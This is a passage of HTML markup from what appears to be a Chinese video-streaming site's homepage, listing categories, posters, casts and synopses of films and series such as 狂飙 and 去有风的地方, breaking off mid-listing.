            <a class="homepage_title col4" href="/index.php/vod/type/id/1.html">更多电影<span class="fa fa-step-forward"></span></a>
                                        <a href="/index.php/vod/play/id/777/sid/1/nid/1.html" class="homepage_video_wrap" title="枪神赵子龙"><img src="https://pic.wujinpp.com/upload/vod/20221216-1/65b863002c6ecf733bc9e0118b20f935.jpg" class="homepage_video_img" />
            <div class="homepage_video_title col1">枪神赵子龙</div></a>
                                        <a href="/index.php/vod/play/id/165/sid/1/nid/1.html" class="homepage_video_wrap" title="真假济公"><img src="https://pic.wujinpp.com/upload/vod/20230205-1/7f11c04fd96f97f37d8dd3cc3f24b02b.jpg" class="homepage_video_img" />
            <div class="homepage_video_title col1">真假济公</div></a>
                                        <a href="/index.php/vod/play/id/701/sid/1/nid/1.html" class="homepage_video_wrap" title="深海逃生"><img src="https://pic.wujinpp.com/upload/vod/20221129-1/ad9458bb7ad543a520c07c30b265b352.jpg" class="homepage_video_img" />
            <div class="homepage_video_title col1">深海逃生</div></a>
                                        <a href="/index.php/vod/play/id/791/sid/1/nid/1.html" class="homepage_video_wrap" title="奇门遁术2"><img src="https://pic.wujinpp.com/upload/vod/20230104-1/ec9e68d4da6ba61587c87abfa7bb6709.jpg" class="homepage_video_img" />
            <div class="homepage_video_title col1">奇门遁术2</div></a>
                                </div>  	          
 </div>   
                        <div class="homepage_main_tabs_new">
	          <a class="homepage_main_tabs_title_new" href="/index.php/vod/type/id/2.html" target="_blank" >连续剧</a>
	          <div class="homepage_main_tabs_sub_new">
	             			                  	<a class="homepage_sub_title_new" target="_blank" href="/index.php/vod/show/class/%E5%8F%A4%E8%A3%85/id/2.html" title="古装">古装</a>     	                  	<a class="homepage_sub_title_new" target="_blank" href="/index.php/vod/show/class/%E6%88%98%E4%BA%89/id/2.html" title="战争">战争</a>     	          </div>
     <div class="homepage_channel_video_wrap">
         <div class="homepage_arrow"></div>
            <a class="homepage_title col4" href="/index.php/vod/type/id/2.html">更多连续剧<span class="fa fa-step-forward"></span></a>
                                        <a href="/index.php/vod/play/id/605/sid/1/nid/1.html" class="homepage_video_wrap" title="最后生还者"><img src="/upload/vod/20230211-1/22d10cc044f6f562afd13695e26e02ca.jpg" class="homepage_video_img" />
            <div class="homepage_video_title col1">最后生还者</div></a>
                                        <a href="/index.php/vod/play/id/194/sid/1/nid/1.html" class="homepage_video_wrap" title="去有风的地方"><img src="https://pic.wujinpp.com/upload/vod/20230103-1/4c91666ac753adc17d4b9052de1eae6d.jpg" class="homepage_video_img" />
            <div class="homepage_video_title col1">去有风的地方</div></a>
                                        <a href="/index.php/vod/play/id/259/sid/1/nid/1.html" class="homepage_video_wrap" title="二见钟情"><img src="https://pic.wujinpp.com/upload/vod/20230128-1/24fe6c0ff559302cec14749f207e7f9b.jpg" class="homepage_video_img" />
            <div class="homepage_video_title col1">二见钟情</div></a>
                                        <a href="/index.php/vod/play/id/2466/sid/1/nid/1.html" class="homepage_video_wrap" title="听说你喜欢我"><img src="https://pic.wujinpp.com/upload/vod/20230210-1/4d6da8e1cf1696fccbdae24b6b663560.webp" class="homepage_video_img" />
            <div class="homepage_video_title col1">听说你喜欢我</div></a>
                                </div>  	          
 </div>   
                        <div class="homepage_main_tabs_new">
	          <a class="homepage_main_tabs_title_new" href="/index.php/vod/type/id/3.html" target="_blank" >综艺</a>
	          <div class="homepage_main_tabs_sub_new">
	             			                  	<a class="homepage_sub_title_new" target="_blank" href="/index.php/vod/show/class/%E9%80%89%E7%A7%80/id/3.html" title="选秀">选秀</a>     	                  	<a class="homepage_sub_title_new" target="_blank" href="/index.php/vod/show/class/%E6%83%85%E6%84%9F/id/3.html" title="情感">情感</a>     	          </div>
     <div class="homepage_channel_video_wrap">
         <div class="homepage_arrow"></div>
            <a class="homepage_title col4" href="/index.php/vod/type/id/3.html">更多综艺<span class="fa fa-step-forward"></span></a>
                                </div>  	          
 </div>   
                        <div class="homepage_main_tabs_new">
	          <a class="homepage_main_tabs_title_new" href="/index.php/vod/type/id/4.html" target="_blank" >动漫</a>
	          <div class="homepage_main_tabs_sub_new">
	             			                  	<a class="homepage_sub_title_new" target="_blank" href="/index.php/vod/show/class/%E6%83%85%E6%84%9F/id/4.html" title="情感">情感</a>     	                  	<a class="homepage_sub_title_new" target="_blank" href="/index.php/vod/show/class/%E7%A7%91%E5%B9%BB/id/4.html" title="科幻">科幻</a>     	          </div>
     <div class="homepage_channel_video_wrap">
         <div class="homepage_arrow"></div>
            <a class="homepage_title col4" href="/index.php/vod/type/id/4.html">更多动漫<span class="fa fa-step-forward"></span></a>
                                        <a href="/index.php/vod/play/id/277/sid/1/nid/1.html" class="homepage_video_wrap" title="斗破苍穹年番"><img src="https://pic.wujinpp.com/upload/vod/20220731-1/87c88da26e74c1e33ba5a5793e453373.jpg" class="homepage_video_img" />
            <div class="homepage_video_title col1">斗破苍穹年番</div></a>
                                </div>  	          
 </div>   
            	        
	    </div>
	    <div class="homepage_normal_tabs_wrap">
	        <div class="homepage_normal_tabs homepage_hide_1">
	            	            <a class="homepage_tab aplus_exp aplus_clk" href="http://www.jpzyw.net" target="_blank" >搭建同款</a>
	            	            <a class="homepage_tab aplus_exp aplus_clk" href="/index.php/vod/type/id/33.html" target="_blank" >院线热播</a>
	            	         </div>
	        <div class="homepage_normal_tabs homepage_hide_2">
	            	            <a class="homepage_tab aplus_exp aplus_clk" href="http://mmdyy.xyz/index.php/vod/type/id/5.html" target="_blank" >体育赛事</a>
	            	            <a class="homepage_tab aplus_exp aplus_clk" href="http://www.jpzyw.net/?s=%E5%BD%B1%E8%A7%86" target="_blank" >影视站模板</a>
	            	         </div>
 	        <div class="homepage_normal_tabs homepage_hide_3">
	            	         </div>
	         
	    </div>
	    	
	</div>

    <div class="homepage_opt_wrap">
        <a  href="/index.php/user.html" class=" aplus_exp aplus_clk">
            <img src="/template/mxone/mxstatic/image/vip.png" style="margin-left:0">
            <span>VIP会员</span></a>
        <a href="/index.php/label/live.html" class="undefined aplus_exp aplus_clk" >
            <img src="/template/mxone/mxstatic/image/zhibo.png" style="margin-left:">
            <span>直播</span></a>
        <a  href="/index.php/vod/show/id/1.html" class="undefined aplus_exp aplus_clk" >
            <img src="/template/mxone/mxstatic/image/pianku.png" style="margin-left:">
            <span>片库</span></a>
     </div>
    <div class="homepage_cut_line_wrap">
        <div class="homepage_cut_line">
        </div>
    </div>
</div>

	<!-- 幻灯下导航 -->   <!--世界杯-->

       	<div class="module">
	<div class="module-heading">
		<h2 class="module-title"> 最新热播</h2>
		<div class="module-sub-title">
		     <!---{maccms:vod num="5"  type="current" order="desc" by="hits_week" levels="1"}  -->
			 		</div>
		<span class="more nonemore">今日更新：<font color="#FF0000">“50”</font> 部</span>	</div>
	<div class="module-list module-lines-list">
		<div class="module-items">
		    
		    	  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/277/sid/1/nid/1.html" title="斗破苍穹年番" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20220731-1/87c88da26e74c1e33ba5a5793e453373.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="斗破苍穹年番">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2022</span>
						<span class="video-class">国产动漫</span>
						<span>中国大陆</span>
					</div>
			
										<div class="module-item-ru">
						<span class="vip">独家推荐</span>
					</div>
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/277/sid/1/nid/1.html" title="斗破苍穹年番">斗破苍穹年番</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%9C%AA%E7%9F%A5.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text">三年之约后，萧炎终于在迦南学院见到了薰儿，此后他广交挚友并成立磐门；为继续提升实力以三上云岚宗为父复仇，他以身犯险深入天焚炼气塔吞噬陨落心炎……</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/277/sid/1/nid/1.html" class="module-item-title" title="斗破苍穹年番">斗破苍穹年番</a>
				</div>
				<div class="module-item-text">连载30集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/182/sid/1/nid/1.html" title="狂飙" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20230114-1/bbb059b0b5d942fe12885f3a7b15be6e.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="狂飙">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">VIP专栏</span>
						<span>中国大陆</span>
					</div>
			
										<div class="module-item-ru">
						<span class="vip">独家推荐</span>
					</div>
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/182/sid/1/nid/1.html" title="狂飙">狂飙</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E5%BC%A0%E8%AF%91.html" target="_blank">张译</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BC%A0%E9%A2%82%E6%96%87.html" target="_blank">张颂文</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E4%B8%80%E6%A1%90.html" target="_blank">李一桐</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BC%A0%E5%BF%97%E5%9D%9A.html" target="_blank">张志坚</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%90%B4%E5%88%9A.html" target="_blank">吴刚</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%80%AA%E5%A4%A7%E7%BA%A2.html" target="_blank">倪大红</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%9F%A9%E7%AB%A5%E7%94%9F.html" target="_blank">韩童生</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E5%BB%BA%E4%B9%89.html" target="_blank">李建义</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%9F%B3%E5%85%86%E7%90%AA.html" target="_blank">石兆琪</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E5%81%A5.html" target="_blank">李健</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%AB%98%E5%8F%B6.html" target="_blank">高叶</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E9%AA%81.html" target="_blank">王骁</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%BB%A4%E5%8D%93.html" target="_blank">令卓</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B2%B3%E9%98%B3.html" target="_blank">岳阳</a>&nbsp;						</div>
						<div class="module-item-style video-text">京海市一线刑警安欣（张译  饰），在与黑恶势力的斗争中，不断遭到保护伞的打击，始终无法将犯罪分子绳之以法。全国政法队伍教育整顿工作开展后，临江省派出指导组入驻京海，联合公检法司各部门，清除了</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/182/sid/1/nid/1.html" class="module-item-title" title="狂飙">狂飙</a>
				</div>
				<div class="module-item-text">全.39集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/188/sid/1/nid/1.html" title="少年歌行2022" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20221226-1/e4aa07aeea4c2b8333496974648973e9.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="少年歌行2022">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2022</span>
						<span class="video-class">VIP专栏</span>
						<span>中国大陆</span>
					</div>
			
										<div class="module-item-ru">
						<span class="vip">独家推荐</span>
					</div>
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/188/sid/1/nid/1.html" title="少年歌行2022">少年歌行2022</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%9D%8E%E5%AE%8F%E6%AF%85.html" target="_blank">李宏毅</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%88%98%E5%AD%A6%E4%B9%89.html" target="_blank">刘学义</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9E%97%E5%8D%9A%E6%B4%8B.html" target="_blank">林博洋</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%95%96%E7%91%9E%E9%B9%8F.html" target="_blank">敖瑞鹏</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E6%AC%A3%E6%B3%BD.html" target="_blank">李欣泽</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%88%B4%E7%87%95%E5%A6%AE.html" target="_blank">戴燕妮</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%8C%83%E6%B4%A5%E7%8E%AE.html" target="_blank">范津玮</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%82%93%E5%87%AF.html" target="_blank">邓凯</a>&nbsp;						</div>
						<div class="module-item-style video-text">初出茅庐的少年侠客雷无桀，慕名前往江湖第一大城——雪月城的途中误入雪落山庄。第一次行侠仗义就因砸了老板萧瑟的客栈被追究赔偿，无奈只好带萧瑟一同上路前往雪月城借钱还债。路上碰巧遇到押运黄金棺材的雪月城大</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/188/sid/1/nid/1.html" class="module-item-title" title="少年歌行2022">少年歌行2022</a>
				</div>
				<div class="module-item-text">全40集+彩蛋</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/194/sid/1/nid/1.html" title="去有风的地方" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20230103-1/4c91666ac753adc17d4b9052de1eae6d.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="去有风的地方">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">国产剧</span>
						<span>中国大陆</span>
					</div>
			
										<div class="module-item-ru">
						<span class="vip">独家推荐</span>
					</div>
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/194/sid/1/nid/1.html" title="去有风的地方">去有风的地方</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E5%88%98%E4%BA%A6%E8%8F%B2.html" target="_blank">刘亦菲</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E7%8E%B0.html" target="_blank">李现</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%83%A1%E5%86%B0%E5%8D%BF.html" target="_blank">胡冰卿</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%89%9B%E9%AA%8F%E5%B3%B0.html" target="_blank">牛骏峰</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%90%B4%E5%BD%A6%E5%A7%9D.html" target="_blank">吴彦姝</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%91%A3%E6%99%B4.html" target="_blank">董晴</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%8C%83%E5%B8%85%E7%90%A6.html" target="_blank">范帅琦</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%A9%AC%E6%A2%A6%E5%94%AF.html" target="_blank">马梦唯</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%B5%B5%E5%AD%90%E7%90%AA.html" target="_blank">赵子琪</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%A9%AC%E4%BC%AF%E5%85%A8.html" target="_blank">马伯全</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%A8%E6%98%86.html" target="_blank">杨昆</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B4%94%E5%A5%95.html" target="_blank">崔奕</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%82%85%E8%BF%A6.html" target="_blank">傅迦</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BC%A0%E7%A3%8A.html" target="_blank">张磊</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%83%9D%E6%96%87%E5%A9%B7.html" target="_blank">郝文婷</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%B5%B5%E5%9F%B9%E7%90%B3.html" target="_blank">赵培琳</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E4%BC%9F%E9%BE%99.html" target="_blank">李伟龙</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%B6%82%E6%9D%BE%E5%B2%A9.html" target="_blank">涂松岩</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%83%9D%E5%B9%B3.html" target="_blank">郝平</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%BE%9A%E8%93%93%E8%8B%BE.html" target="_blank">龚蓓苾</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%A7%9A%E5%AE%89%E5%A8%9C.html" target="_blank">姚安娜</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%8F%B2%E5%BD%AD%E5%85%83.html" target="_blank">史彭元</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%88%98%E7%BE%8E%E5%90%AB.html" target="_blank">刘美含</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%84%A6%E5%88%9A.html" target="_blank">焦刚</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%B5%B5%E5%A9%A7%E7%A5%8E.html" target="_blank">赵婧祎</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BE%90%E5%AD%90%E5%8A%9B.html" target="_blank">徐子力</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%99%88%E7%AC%91%E5%90%AB.html" target="_blank">陈笑含</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BD%AD%E5%BF%85%E7%91%B6.html" target="_blank">彭必瑶</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E5%A4%A9%E5%AE%87.html" target="_blank">王天宇</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%A8%8B%E5%AA%9B%E5%AA%9B.html" target="_blank">程媛媛</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%A8%8B%E5%AD%90%E6%98%95.html" target="_blank">程子昕</a>&nbsp;						</div>
						<div class="module-item-style video-text">许红豆因为闺蜜去世，生活和工作陷入低谷，她独自前往大理云苗村的“有风小院”休息调整。在那里，她认识了辞去高薪工作回乡创业的当地人谢之遥，还有一群从大城市过去的同龄人。在日常相处中，谢之遥感受到了许红豆</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/194/sid/1/nid/1.html" class="module-item-title" title="去有风的地方">去有风的地方</a>
				</div>
				<div class="module-item-text">40集全+彩蛋</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/605/sid/1/nid/1.html" title="最后生还者" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="/upload/vod/20230211-1/22d10cc044f6f562afd13695e26e02ca.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="最后生还者">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">美国剧</span>
						<span>美国,加拿大</span>
					</div>
			
										<div class="module-item-ru">
						<span class="vip">独家推荐</span>
					</div>
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/605/sid/1/nid/1.html" title="最后生还者">最后生还者</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E4%BD%A9%E5%BE%B7%E7%BD%97%C2%B7%E5%B8%95%E6%96%AF%E5%8D%A1.html" target="_blank">佩德罗·帕斯卡</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%B4%9D%E6%8B%89%C2%B7%E6%8B%89%E5%A7%86%E9%BD%90.html" target="_blank">贝拉·拉姆齐</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%8A%A0%E5%B8%83%E9%87%8C%E5%9F%83%E5%B0%94%C2%B7%E9%B2%81%E7%BA%B3.html" target="_blank">加布里埃尔·鲁纳</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AE%89%E5%A8%9C%C2%B7%E6%89%98%E8%8A%99.html" target="_blank">安娜·托芙</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%A6%AE%E5%8F%AF%C2%B7%E5%B8%95%E5%85%8B.html" target="_blank">妮可·帕克</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%A9%86%E9%9B%B7%C2%B7%E5%B7%B4%E7%89%B9%E5%88%A9%E7%89%B9.html" target="_blank">穆雷·巴特利特</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B0%BC%E5%85%8B%C2%B7%E5%A5%A5%E5%BC%97%E6%9B%BC.html" target="_blank">尼克·奥弗曼</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%96%AF%E6%89%98%E5%A7%86%C2%B7%E7%91%9E%E5%BE%B7.html" target="_blank">斯托姆·瑞德</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%A2%85%E5%B0%94%C2%B7%E4%B8%B9%E5%BE%B7%E9%87%8C%E5%A5%87.html" target="_blank">梅尔·丹德里奇</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%B0%E5%BC%97%E9%87%8C%C2%B7%E7%9A%AE%E5%B0%94%E6%96%AF.html" target="_blank">杰弗里·皮尔斯</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%8B%89%E9%A9%AC%E5%B0%94%C2%B7%E7%BA%A6%E7%BF%B0%E9%80%8A.html" target="_blank">拉马尔·约翰逊</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%87%AF%E6%96%87%C2%B7%E4%BC%8D%E8%BE%BE%E5%BE%B7.html" target="_blank">凯文·伍达德</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%A0%BC%E9%9B%B7%E5%8E%84%E5%A7%86%C2%B7%E6%A0%BC%E6%9E%97.html" target="_blank">格雷厄姆·格林</a>&nbsp;<a href="/index.php/vod/search/actor/Elaine+Miles.html" target="_blank">Elaine Miles</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%89%BE%E4%BB%80%E8%8E%89%C2%B7%E7%BA%A6%E7%BF%B0%E9%80%8A.html" target="_blank">艾什莉·约翰逊</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%89%B9%E7%BD%97%E4%BC%8A%C2%B7%E8%B4%9D%E5%85%8B.html" target="_blank">特罗伊·贝克</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%9B%E8%8E%89%C2%B7%E6%A0%BC%E9%9B%B7%E6%96%AF%C2%B7%E8%B4%9D%E5%85%8B%E5%B0%94.html" target="_blank">玛莉·格雷斯·贝克尔</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%87%AF%E6%96%87%C2%B7%E8%90%A8%E7%89%B9%E9%87%8C.html" target="_blank">凯文·萨特里</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B8%83%E6%8B%89%E5%BE%B7%C2%B7%E5%88%A9%E5%85%B0.html" target="_blank">布拉德·利兰</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B8%83%E5%85%B0%E7%99%BB%C2%B7%E5%BC%97%E8%8E%B1%E5%BD%BB.html" target="_blank">布兰登·弗莱彻</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%8D%A2%E8%92%82%E5%A8%9C%C2%B7%E5%8D%AB%E6%96%AF%E7%90%86.html" target="_blank">卢蒂娜·卫斯理</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%B3%B0%E5%8B%92%C2%B7%E5%9C%A3%C2%B7%E7%9A%AE%E5%9F%83%E5%B0%94.html" target="_blank">泰勒·圣·皮埃尔</a>&nbsp;<a href="/index.php/vod/search/actor/Connor+Stanhope.html" target="_blank">Connor Stanhope</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%B4%A2%E5%B0%BC%E5%A8%85%C2%B7%E7%8E%9B%E4%B8%BD%E4%BA%9A%C2%B7%E5%9F%BA%E9%87%8C%E6%8B%89.html" target="_blank">索尼娅·玛丽亚·基里拉</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%B0%E5%A4%AB%C2%B7%E6%B1%89%E5%B0%BC.html" target="_blank">杰夫·汉尼</a>&nbsp;						</div>
						<div class="module-item-style video-text">《最后生还者》由“顽皮狗”（Naughty Dog）游戏工作室历时两年开发，2013年六月发布。整部游戏设定在一个病毒肆虐之后的美国，被病毒感染的人都变成了可怕的怪物，游戏主角是一个个性冷漠的走私贩大</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/605/sid/1/nid/1.html" class="module-item-title" title="最后生还者">最后生还者</a>
				</div>
				<div class="module-item-text">更新至03集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/165/sid/1/nid/1.html" title="真假济公" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20230205-1/7f11c04fd96f97f37d8dd3cc3f24b02b.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="真假济公">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">喜剧片</span>
						<span>中国大陆</span>
					</div>
			
										<div class="module-item-ru">
						<span class="vip">独家推荐</span>
					</div>
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/165/sid/1/nid/1.html" title="真假济公">真假济公</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E9%99%88%E6%B5%A9%E6%B0%91.html" target="_blank">陈浩民</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%96%B9%E5%AD%90%E6%80%A1.html" target="_blank">方子怡</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BC%A0%E6%A2%93%E7%92%90.html" target="_blank">张梓璐</a>&nbsp;						</div>
						<div class="module-item-style video-text">《真假济公》讲述降龙尊者济公，在降龙罗汉修炼仙阶最后一层时感知白水镇百姓有难，决心舍弃修炼以只剩一成法力的情况下，只身来到白水镇降妖，遇到假冒济公的故事。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/165/sid/1/nid/1.html" class="module-item-title" title="真假济公">真假济公</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/2473/sid/1/nid/1.html" title="换屋假期" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20230210-1/e32c626d4aa8033ffff5e8a7916027f3.webp" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="换屋假期">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">喜剧片</span>
						<span>美国</span>
					</div>
			
										<div class="module-item-ru">
						<span class="rebo">热播</span>
					</div>
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/2473/sid/1/nid/1.html" title="换屋假期">换屋假期</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E7%91%9E%E8%8C%9C%C2%B7%E5%A8%81%E7%91%9F%E6%96%AF%E5%BD%AD.html" target="_blank">瑞茜·威瑟斯彭</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E9%98%BF%E4%BB%80%E9%A1%BF%C2%B7%E5%BA%93%E5%BD%BB.html" target="_blank">阿什顿·库彻</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E9%9F%A6%E6%96%AF%E5%88%A9%C2%B7%E5%9D%8E%E6%91%A9%E5%B0%94.html" target="_blank">韦斯利·坎摩尔</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E6%96%AF%E8%92%82%E5%A4%AB%C2%B7%E6%89%8E%E6%81%A9.html" target="_blank">斯蒂夫·扎恩</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E8%95%BE%E5%88%87%E5%B0%94%C2%B7%E5%B8%83%E9%B2%81%E5%A7%86.html" target="_blank">蕾切尔·布鲁姆</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E4%BD%90%E4%BC%8A%C2%B7%E6%99%81.html" target="_blank">佐伊·晁</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a 